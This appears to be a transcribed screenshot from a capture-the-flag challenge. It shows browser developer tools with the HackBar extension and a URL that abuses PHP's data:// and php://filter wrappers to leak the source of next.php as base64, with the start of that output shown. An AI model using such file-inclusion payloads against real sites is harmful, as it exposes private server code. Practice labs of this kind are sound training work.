 I have a dream
PD9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU0VTU0lPTlsnaWQnXSA9ICRpZDsKCmZ1bmN0aW9uIGNvbXBsZXgoJHJlLCAkc3RyKSB7CiAgICByZXR1cm4gcHJlZ19yZXBsYWNlKAogICAgICAgICc
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://3690f10e-5472-4415-81a5-2acd963e7486.node5.buuoj.cn:81/?text=data://text/plain,I have a dream&file=php://filter/convert.base64-encode/resource=next.php
Split URL